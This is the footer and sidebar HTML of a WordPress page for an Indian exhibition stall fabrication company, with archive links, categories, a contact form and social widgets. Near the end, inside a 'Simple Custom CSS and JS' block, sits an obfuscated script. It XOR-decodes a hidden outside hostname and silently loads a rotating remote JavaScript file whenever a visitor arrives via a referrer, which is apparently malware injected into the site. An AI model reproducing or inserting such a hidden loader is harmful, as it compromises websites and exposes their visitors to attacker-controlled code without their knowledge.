					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/medicall-exhibition-modular-booth-fabricator-mumbai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4863.0237579346 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ddf2b3cf4a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e5463fc81c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"508","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
